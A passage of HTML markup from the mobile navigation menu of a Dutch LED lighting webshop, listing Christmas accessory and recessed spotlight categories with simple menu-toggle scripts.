                                                               title="Decoratieve&#x20;kerstbomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerstbomen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-98'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                                                     title="Kerst&#x20;accessoires"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerst accessoires                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-98', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-98'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                                                                title="Kerst&#x20;accessoires"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerst&#x20;accessoires"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerst accessoires                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/dakgoothaken-zuignappen"
                                                               title="Dakgoothaken&#x20;en&#x20;zuignappen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dakgoothaken en zuignappen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/inpakmateriaal"
                                                               title="Inpakmateriaal"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Inpakmateriaal                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/woonaccessoires"
                                                               title="Woonaccessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Woonaccessoires                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/tijdklokken"
                                                               title="Tijdklokken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Tijdklokken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/batterijen-en-batterij-vervangers"
                                                               title="Batterijen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Batterijen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/verlengsnoeren"
                                                               title="Verlengsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Verlengsnoeren                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-2 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-27' ? 0 : 'category-node-27'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-inbouwspots"
                                     title="LED&#x20;Inbouwspots">
                                    LED Inbouwspots                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-27', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-inbouwspots"
                                                title="LED&#x20;Inbouwspots"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Inbouwspots"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Inbouwspots                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/assortiment"
                                                   title="Alle&#x20;inbouwspots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle inbouwspots                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-30'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                     title="Badkamer&#x20;Spots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Badkamer Spots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-30', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-30'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                                title="Badkamer&#x20;Spots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Badkamer&#x20;Spots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Badkamer Spots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                                                               title="Alle&#x20;spots&#x20;voor&#x20;badkamer"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Alle spots voor badkamer                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_kleur=Zwart"
                                                               title="Zwarte&#x20;Badkamer&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zwarte Badkamer spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_kleur=Wit"
                                                               title="Witte&#x20;Badkamer&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Witte Badkamer spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP44"
                                                               title="IP44&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IP44 inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP65"
                                                               title="IP65&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IP65 inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-107'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                                                     title="Philips&#x20;Hue&#x20;inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Philips Hue inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-107', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-107'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                                                                title="Philips&#x20;Hue&#x20;inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Philips&#x20;Hue&#x20;inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Philips Hue inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+%282700K%29"
                                                               title="HUE&#x20;White&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE White spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+Ambiance+%282200-6500K%29"
                                                               title="HUE&#x20;White&#x20;Ambiance&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE White Ambiance spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+Color+Ambiance+%28RGB+%2B+2200-6500K%29"
                                                               title="HUE&#x20;Color&#x20;Ambiance&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                HUE Color Ambiance spots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-155'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                                                     title="Ondiepe&#x20;inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Ondiepe inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-155', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-155'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                                                                title="Ondiepe&#x20;inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Ondiepe&#x20;inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Ondiepe inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=30MM"
                                                               title="30mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                30mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=40MM"
                                                               title="40mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                40mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=50MM"
                                                               title="50mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                50mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=60MM"
                                                               title="60mm&#x20;inbouwdiepte&#x20;&#x28;max&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                60mm inbouwdiepte (max)                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-162'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-inbouwspots/mini-inbouwspots"
                                                     title="Mini&#x20;Inbouwspots"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Mini Inbouwspots                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-162', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-162'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="/led-inbouwspots/mini-inbouwspots"
                                                                title="Mini&#x20;Inbouwspots"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Mini&#x20;Inbouwspots"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Mini Inbouwspots                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Binnen"
                                                               title="Voor&#x20;binnen&#x20;&#x28;IP20&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor binnen (IP20)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Buiten"
                                                               title="Voor&#x20;buiten&#x20;&#x28;IP44&#x2F;65&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor buiten (IP44/65)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Badkamer"
                                                               title="Voor&#x20;in&#x20;de&#x20;badkamer"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Voor in de badkamer                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=55MM"
                                                               title="55mm&#x20;buitendiameter"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                55mm buitendiameter                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=65MM"
                                                               title="65mm&#x20;buitendiameter"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                65mm buitendiameter                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-239'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                                                     title="Inbouwspots&#x20;per&#x20;kleur"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Inbouwspots per kleur                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-239', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-239'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                                                                title="Inbouwspots&#x20;per&#x20;kleur"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Inbouwspots&#x20;per&#x20;kleur"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Inbouwspots per kleur                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/witte-inbouwspots"
                                                               title="Witte&#x20;Inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Witte Inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/zwarte-inbouwspots"
                                                               title="Zwarte&#x20;inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zwarte inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/nikkel-rvs-inbouwspots"
                                                               title="Nikkel&#x2F;RVS&#x20;Inbouwspots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Nikkel/RVS Inbouwspots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <span
                                                                class="w-full text-primary group-hover:text-secondary-darker">
                                                                Andere kleuren...                                                            </span>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-309'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                                                     title="Spots&#x20;per&#x20;vorm"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Spots per vorm                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-309', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-309'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                                                                title="Spots&#x20;per&#x20;vorm"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Spots&#x20;per&#x20;vorm"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Spots per vorm                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/ronde-inbouwspots"
                                                               title="Ronde&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Ronde spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/vierkante-inbouwspots"
                                                               title="Vierkante&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Vierkante spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/dubbele-inbouwspots"
                                                               title="Dubbele&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dubbele spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/verdiepte-inbouwspots"
                                                               title="Verdiepte&#x20;spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Verdiepte spots                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-293'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                                                     title="Spots&#x20;per&#x20;zaagmaat"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Spots per zaagmaat                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-293', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-293'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
